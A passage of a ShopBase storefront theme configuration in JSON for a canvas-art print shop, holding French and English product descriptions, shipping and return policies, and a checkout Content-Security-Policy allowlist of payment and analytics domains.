encadrée","collapsed":true}},{"settings":{"collapsed":true,"page":"shipping-delivery"},"type":"page"},{"settings":{"collapsed":true,"page":"return-and-refunds-policy"},"type":"page"}],"id":"Gqp","settings":{"customize":true,"auto_scroll_over_header":true,"photo_list":"all","enable_image_zoom":true,"enable_carousel_custom_option":true,"show_sticky_button_on_mobile":false,"show_sticky_button_on_desktop":false,"template_product":"description_right","product_title_top":true,"enable_breadcrumb":true},"type":"product","handles":[]},{"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review","blocks":[]},{"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[],"id":"emA","settings":{}},{"blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review"},{"blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell"},{"type":"best-seller","handles":[],"app":"upsell","blocks":[],"id":"QQ-","settings":{}},{"settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx"},{"id":"d6L","settings":{},"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[]},{"blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell"}],"varionthuongn":[{"type":"product","handles":[],"blocks":[{"settings":{},"type":"title"},{"settings":{},"type":"badge","app":"review"},{"settings":{"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true,"price_customize":true},"type":"price"},{"settings":{"options_style":"buttons","variants_customize":true,"enable_color_swatches":true,"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true},"type":"variants"},{"settings":{"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false,"enable_same_line_quantity_box":true},"type":"buy-buttons"},{"settings":{"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/16956232820731276d9c.jpeg\" alt=\"\" width=\"948\" height=\"167\" /\u003e\u003c/p\u003e","heading":"","collapsed":false},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"content":"\u003ch3 style=\"text-align: center;\"\u003eCe qui vous plaira dans cette toile peinture :\u003c/h3\u003e\n\u003cul\u003e\n\u003cli\u003eArt mural con\u0026ccedil;u avec une toile de qualit\u0026eacute; sup\u0026eacute;rieure\u003c/li\u003e\n\u003cli\u003eExcellente technologie d'impression sur toile\u003c/li\u003e\n\u003cli\u003eImpressions d'art murales accrocheuses et \u0026eacute;poustouflantes\u003c/li\u003e\n\u003cli\u003ePeinture \u0026agrave; l'huile sur toile la plus vive et la d\u0026eacute;coration de la maison\u003c/li\u003e\n\u003cli\u003eDurable et facile \u0026agrave; accrocher\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695617693039652fa99.jpeg\" alt=\"\" width=\"504\" height=\"606\" /\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695617630fc0771b065.jpeg\" alt=\"\" width=\"504\" height=\"526\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"Produit en toile v\u0026eacute;ritable Art-tshirts.com\" src=\"https://www.youtube.com/embed/7Eud4ROR5hw\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Peinture Toile","collapsed":false}},{"settings":{"heading":"Description Toile encadrée","collapsed":true,"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eCe qui vous plaira dans cette toile encadr\u0026eacute;e :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695622006d265e4c1db.jpeg\" alt=\"\" width=\"504\" height=\"959\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"V\u0026eacute;ritable toile encadr\u0026eacute;e Art-tshirts.com\" src=\"https://www.youtube.com/embed/YFqkT1JBt2g\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e"},"type":"collapse-tab"},{"settings":{"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eCe que vous aimerez dans cette image encadr\u0026eacute;e :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/169562241402b8f52055.jpeg\" alt=\"\" width=\"504\" height=\"790\" /\u003e\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"V\u0026eacute;ritable image encadr\u0026eacute;e Art-tshirts.com\" src=\"https://www.youtube.com/embed/ra7YPFaYXU8\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":" Description Image encadrée","collapsed":true},"type":"collapse-tab"},{"type":"page","settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eQuand mes articles seront-ils exp\u0026eacute;di\u0026eacute;s ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour le d\u0026eacute;lai de livraison estim\u0026eacute;, veuillez vous r\u0026eacute;f\u0026eacute;rer au tableau ci-dessous:\u003c/p\u003e\n\u003ctable style=\"height: 321px; width: 99.0458%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 100%;\" colspan=\"4\" width=\"710\"\u003e\n\u003cp\u003e\u003cstrong\u003eExp\u0026eacute;dition en France\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\u003cstrong\u003eProduit\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003e\u003cstrong\u003eTemps de production\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003e\u003cstrong\u003eTemps d\u0026rsquo;exp\u0026eacute;dition\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003e\u003cstrong\u003eHeure D\u0026rsquo;arriv\u0026eacute;e estim\u0026eacute;e\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eToile\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eTapis\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\n\u003cp\u003eEnsemble De Literie\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 3 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 5 \u0026agrave; 7 jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 7 \u0026agrave; 14 jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eFrais de port\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003eVEUILLEZ NOTER:\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003eLe d\u0026eacute;lai ci-dessus s\u0026rsquo;applique uniquement aux commandes vers la France avec un mode d\u0026rsquo;exp\u0026eacute;dition standard (\u0026ldquo;jours\u0026rdquo; ici \u0026ldquo;jours ouvr\u0026eacute;s\u0026rdquo;)\u003c/li\u003e\n\u003cli\u003eLa majorit\u0026eacute; de nos commandes sont trait\u0026eacute;es et exp\u0026eacute;di\u0026eacute;es dans les d\u0026eacute;lais que nous proposons ci-dessus. Cependant, la p\u0026eacute;riode ci-dessus n\u0026rsquo;est qu\u0026rsquo;approximative et peut diff\u0026eacute;rer selon les cas. Certains articles/commandes peuvent n\u0026eacute;cessiter un d\u0026eacute;lai d\u0026rsquo;exp\u0026eacute;dition et/ou de livraison plus long.\u003c/li\u003e\n\u003cli\u003eEn raison de goulots d\u0026rsquo;\u0026eacute;tranglement impr\u0026eacute;visibles avec nos fournisseurs ainsi qu\u0026rsquo;avec les soci\u0026eacute;t\u0026eacute;s de livraison, les livraisons peuvent \u0026ecirc;tre l\u0026eacute;g\u0026egrave;rement retard\u0026eacute;es. Nous nous excusons pour tout inconv\u0026eacute;nient que cela pourrait vous causer.\u003c/li\u003e\n\u003cli\u003eExp\u0026eacute;dition pendant les vacances\u0026nbsp;: en raison de certains jours f\u0026eacute;ri\u0026eacute;s en France et \u0026agrave; l\u0026rsquo;international, en particulier pendant les hautes saisons, l\u0026rsquo;exp\u0026eacute;dition des commandes peut prendre plus de temps. Nous sommes d\u0026eacute;sol\u0026eacute;s pour ce d\u0026eacute;sagr\u0026eacute;ment et esp\u0026eacute;rons que vous pourrez comprendre pour nous.\u003c/li\u003e\n\u003cli\u003eCommandes internationales : Cela peut prendre des jours suppl\u0026eacute;mentaires si les commandes doivent passer par la douane. Nous n\u0026rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv\u0026eacute;nient d\u0026ucirc; aux retards de livraison qui en r\u0026eacute;sultent.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eComment v\u0026eacute;rifier/suivre l\u0026rsquo;\u0026eacute;tat de la commande\u0026nbsp;?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Si votre commande a \u0026eacute;t\u0026eacute; exp\u0026eacute;di\u0026eacute;e, un num\u0026eacute;ro de suivi vous sera envoy\u0026eacute; par e-mail.\u003c/p\u003e\n\u003cp\u003e-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Contactez le service client de \u003cstrong\u003eArt Tshirt\u003c/strong\u003e \u0026agrave; : \u003cbr /\u003esupport@art-tshirts.com si vous avez des doutes concernant vos commandes.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eJe n\u0026rsquo;ai jamais re\u0026ccedil;u mon colis, que dois-je faire ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePlusieurs fois, votre colis sera d\u0026eacute;pos\u0026eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003ePour les commandes aux France, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 20 jours que la commande a \u0026eacute;t\u0026eacute; pass\u0026eacute;e et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy\u0026eacute;e. Si cela fait moins de 20 jours et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, veuillez patienter jusqu\u0026rsquo;\u0026agrave; ce que le colis ait une chance d\u0026rsquo;arriver.\u003c/p\u003e\n\u003cp\u003ePour les commandes internationales, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 30 jours et que les donn\u0026eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.\u003c/p\u003e\n\u003cp\u003eSi votre article n\u0026rsquo;est pas arriv\u0026eacute; dans les d\u0026eacute;lais, contactez le service client de \u003cstrong\u003eArt Tshirt \u003c/strong\u003e\u0026agrave; : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e et nous ferons de notre mieux pour vous aider !\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Politique d'expédition"}},{"type":"page","settings":{"collapsed":true,"body_html":"\u003cp\u003eNous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr\u0026egrave;s r\u0026eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong\u0026eacute; la fen\u0026ecirc;tre de retour pendant les vacances.\u003c/p\u003e\n\u003cp\u003ePour pouvoir b\u0026eacute;n\u0026eacute;ficier d'un retour, votre article doit \u0026ecirc;tre dans le m\u0026ecirc;me \u0026eacute;tat que celui dans lequel vous l'avez re\u0026ccedil;u, non port\u0026eacute; ou non, avec des \u0026eacute;tiquettes et dans son emballage d'origine. Vous aurez \u0026eacute;galement besoin du re\u0026ccedil;u ou de la preuve d\u0026rsquo;achat.\u003c/p\u003e\n\u003cp\u003ePour d\u0026eacute;marrer un retour, vous pouvez nous contacter \u0026agrave; support@art-tshirts.com. Attention, les retours devront \u0026ecirc;tre envoy\u0026eacute;s \u0026agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne, 69007, France.\u003c/p\u003e\n\u003cp\u003eSi votre retour est accept\u0026eacute;, nous vous enverrons par e-mail une \u0026eacute;tiquette d'exp\u0026eacute;dition de retour, que vous pourrez t\u0026eacute;l\u0026eacute;charger et imprimer, ainsi que des instructions sur comment et o\u0026ugrave; envoyer votre colis.\u003c/p\u003e\n\u003cp\u003eVous pouvez toujours nous contacter pour toute question de retour \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de restockage\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re ou si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r\u0026eacute;approvisionnement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de retour\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e- Si le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re, il n'y aura pas de frais de retour.\u003cbr /\u003e- Si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003edes \u0026eacute;changes\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour \u0026eacute;changer le produit, nous devons recevoir le produit que vous avez pr\u0026eacute;c\u0026eacute;demment command\u0026eacute;, apr\u0026egrave;s avoir v\u0026eacute;rifi\u0026eacute; l'\u0026eacute;tat du produit \u0026eacute;ligible, nous vous enverrons un email avec les instructions sur les \u0026eacute;tapes pour changer de produit.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eNous vous informerons une fois que nous aurons re\u0026ccedil;u et inspect\u0026eacute; votre retour, et vous ferons savoir si le remboursement a \u0026eacute;t\u0026eacute; approuv\u0026eacute; ou non. Si votre demande est approuv\u0026eacute;e, vous serez automatiquement rembours\u0026eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci\u0026eacute;t\u0026eacute; de carte de cr\u0026eacute;dit peuvent \u0026eacute;galement prendre un certain temps.\u003cbr /\u003eSi plus de 15 jours ouvrables se sont \u0026eacute;coul\u0026eacute;s depuis que nous avons approuv\u0026eacute; votre retour, veuillez nous contacter \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements tardifs ou manquants\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi vous n\u0026rsquo;avez pas encore re\u0026ccedil;u de remboursement, v\u0026eacute;rifiez d\u0026rsquo;abord \u0026agrave; nouveau votre compte bancaire.\u003cbr /\u003eContactez ensuite la soci\u0026eacute;t\u0026eacute; \u0026eacute;mettrice de votre carte de cr\u0026eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich\u0026eacute;.\u003cbr /\u003eContactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr\u0026eacute;.\u003cbr /\u003eSi vous avez fait tout cela et que vous n'avez toujours pas re\u0026ccedil;u votre remboursement, veuillez nous contacter \u0026agrave; support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAnnulation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eLe client peut annuler sa commande dans un d\u0026eacute;lai de 24 heures, les remboursements seront effectu\u0026eacute;s sur la solution de paiement utilis\u0026eacute;e initialement par le client. Veuillez pr\u0026eacute;voir jusqu'\u0026agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu\u0026eacute;.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eNOUS CONTACTER\u003cbr /\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEmail : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eTemps d'assistance:\u003cbr /\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cp\u003eSi\u0026egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.\u003c/p\u003e\n\u003cp\u003eBureau de repr\u0026eacute;sentation: 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/p\u003e","title":"Politique de retour et de remboursement"}}],"id":"Gqp","settings":{"auto_scroll_over_header":true,"show_sticky_button_on_desktop":false,"customize":true,"show_sticky_button_on_mobile":false,"enable_breadcrumb":true,"product_title_top":true,"enable_image_zoom":true,"enable_carousel_custom_option":true,"photo_list":"all","template_product":"description_right"}},{"app":"review","blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[]},{"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[],"id":"emA","settings":{}},{"type":"review-page","handles":[],"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null}},{"blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell"},{"app":"upsell","blocks":[],"id":"QQ-","settings":{},"type":"best-seller","handles":[]},{"settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx"},{"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[],"id":"d6L","settings":{}},{"handles":[],"app":"upsell","blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products"}],"spdoc":[{"id":"Gqp","settings":{"enable_image_zoom":true,"customize":true,"enable_breadcrumb":true,"auto_scroll_over_header":true,"show_sticky_button_on_mobile":false,"product_title_top":true,"enable_carousel_custom_option":true,"show_sticky_button_on_desktop":false,"template_product":"description_right","photo_list":"group"},"type":"product","handles":[],"blocks":[{"settings":{},"type":"title"},{"type":"price","settings":{"show_compare_at_price":true,"show_price_savings":true,"price_customize":true,"saving_format":"percent"}},{"type":"variants","settings":{"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":true,"enable_group_swatches":true,"enable_select_variant_by_image":true}},{"type":"buy-buttons","settings":{"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false}},{"type":"badge","app":"review","settings":{}},{"settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/04/1667569467ed5d6a0d73.jpeg\" alt=\"\" width=\"948\" height=\"167\" /\u003e\u003c/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Canvas Art:\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cul\u003e\n\u003cli\u003eWall art designed with premium canvas\u003c/li\u003e\n\u003cli\u003eExcellent canvas printing technology\u003c/li\u003e\n\u003cli\u003eEye-catching and stunning wall art prints\u003c/li\u003e\n\u003cli\u003eMost vivid and canvas oil painting home decor\u003c/li\u003e\n\u003cli\u003eDurable and easy to hang\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/166801716659536e9f66.jpeg\" alt=\"\" width=\"504\" height=\"706\" /\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/1668017178e5b3cb5c0b.jpeg\" alt=\"\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/yD5fTiyymwU\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Painting Canvas"},"type":"collapse-tab"},{"settings":{"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Framed Canvas :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/16680168175dc5977e99.jpeg\" alt=\"\" width=\"504\" height=\"959\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/2fbA5BnOhwU\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Black Framed Canvas","collapsed":true},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Framed\u0026nbsp;Art Print :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/16680166249ac6737d40.jpeg\" alt=\"\" width=\"504\" height=\"790\" /\u003e\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/b4wdiNQOPYA\" width=\"320\" height=\"180\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Framed Art Prints","collapsed":true}},{"settings":{"heading":"Size Chart","collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/09/166801543373f5093f0a.jpeg\" alt=\"\" width=\"1397\" height=\"2159\" /\u003e\u003c/p\u003e"},"type":"collapse-tab"},{"settings":{"collapsed":true,"page":"return-and-refunds-policy"},"type":"page"},{"type":"page","settings":{"page":"shipping-delivery","collapsed":true}}]},{"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review","blocks":[]},{"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[],"id":"emA","settings":{}},{"blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review"},{"handles":[],"app":"upsell","blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections"},{"blocks":[],"id":"QQ-","settings":{},"type":"best-seller","handles":[],"app":"upsell"},{"id":"yZx","settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[]},{"blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[],"app":"upsell"},{"handles":[],"app":"upsell","blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products"}]},"collection":{"canvasdoc":[{"type":"collection","handles":[],"blocks":[],"id":"dQx","settings":{"enable_sorting":true,"filter_position":"drawer","filter_title":"Filters","enable_color_swatches":true,"enable_filtering":true}},{"app":"upsell","blocks":[],"id":"pc-","settings":{},"type":"best-seller","handles":[]},{"blocks":[],"id":"eVC","settings":{},"type":"cart-recommendations","handles":[],"app":"upsell"},{"settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[],"id":"nSI"}],"canvasngang":[{"settings":{"enable_color_swatches":true,"enable_filtering":true,"enable_sorting":true,"filter_position":"drawer","filter_title":"Filters"},"type":"collection","handles":[],"blocks":[],"id":"dQx"},{"handles":[],"app":"upsell","blocks":[],"id":"pc-","settings":{},"type":"best-seller"},{"app":"upsell","blocks":[],"id":"eVC","settings":{},"type":"cart-recommendations","handles":[]},{"id":"nSI","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[]}]},"page":{"all-reviews":[{"type":"page","handles":[],"blocks":[{"type":"title","settings":{}},{"settings":{},"type":"content"}],"id":"","settings":{}},{"app":"review","blocks":[],"id":"","settings":{},"type":"review-page","handles":[]}],"contact-us":[{"type":"page","handles":[],"blocks":[{"settings":{},"type":"title"},{"settings":{},"type":"content"}],"id":"","settings":{}},{"settings":{},"type":"contact-us","handles":[],"blocks":[],"id":""}]},"offer":null},"fonts":{"page":{},"product":{},"collection":{}}},"is_web_builder":false,"fonts":[],"except_fixed_pages":null,"designs":null,"composables":null,"is_new_theme_checkout":true,"using_dynamic_component":null},"using_sub_folder":false,"secure":{"csp_checkout":{"enable":true,"report_only":true,"policy":"frame-src 'self' https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ https://*.oscato.com https://*.payoneer.com https://*.sbprod.top https://*.onshopbase.com https://*.cardinalcommerce.com https://*.checkout.com https://*.braintreegateway.com https://*.stripe.com/ https://*.paypal.com https://*.paypalobjects.com https://*.shops-support.net/ https://*.shops-support.org/ https://*.shops-support.com https://*.btdmp.com https://t.sharethis.com https://tr.snapchat.com https://*.trustpilot.com https://*.facebook.com https://*.shopbase.com https://mc.yandex.com https://tpc.googlesyndication.com https://googleads.g.doubleclick.net https://gum.criteo.com https://www.googletagmanager.com https://*.pinterest.com https://*.freshchat.com https://ce.lijit.com https://get.s-onetag.com https://api.intentiq.com https://www.google.com https://www.youtube.com https://petshoppetlove.com https://littlegirlaccessories.com https://dolceviva.net https://api.razorpay.com https://*.airwallex.com https://td.doubleclick.net https://bbcmerch.com https://emilybrearey.com https://*.tazapay.com https://*.hyperswitch.io https://*.mollie.nl https://*.mollie.com https://sonmaison.com https://artbydolceviva.com https://au-express-checkout.sbprod.top https://demo.printbase.co https://kordescommerce.net https://lunatacommerce.com https://ocgstore.com https://our-decor.net https://paymentshiled.sbprod.top https://pb-importreview-prod.onshopbase.com https://sb.sbprod.top https://shield.sbprod.top https://styleandgems.net https://test-payment-hc.sbprod.top https://test-payment-hn-prodtest.onshopbase.com https://thorshop1.sbprodtest.top https://www.artbydolceviva.com https://www.bbcmerch.com https://www.jasminecommerce.net; connect-src 'self' https://sentry.logbase.org https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ *.payoneer.com *.oscato.com  *.shopbase.com *.onshopbase.com *.btdmp.com *.google-analytics.com *.thesitebase.net *.thesitebase.com *.shopbase.net *.shopbase.net.cn *.shops-support.net *.cardinalcommerce.com *.checkout.com *.braintree-api.com *.braintreegateway.com *.stripe.com *.paypal.com *.paypalobjects.com *.googleapis.com *.tiktok.com *.twitter.com *.facebook.com *.klaviyo.com *.bing.com *.flowio.app *.manysales.io stats.g.doubleclick.net *.freshworks.com *.freshdesk.com *.taboola.com *.cloudfront.net mc.yandex.com *.pinterest.com *.clarity.ms *.google.com google.com *.google.ca *.snapchat.com *.hotjar.com  *.hotjar.io *.adroll.com *.optimonk.com *.linkedin.com *.tawk.to wss://ws.hotjar.com/ wss://client.relay.crisp.chat/ wss://*.tawk.to/ wss://ws.reamaze.com/ wss://chat.flowio.app/ https://smartarget-sp-cache.fra1.digitaloceanspaces.com/ https://api-js.datadome.co/ *.trustpilot.com s3-us-west-2.amazonaws.com https://*.lijit.com/ https://*.smartarget.online/ https://*.intentiq.com/ https://www.redditstatic.com/ https://*.s-onetag.com/ https://analytics.pangle-ads.com/ 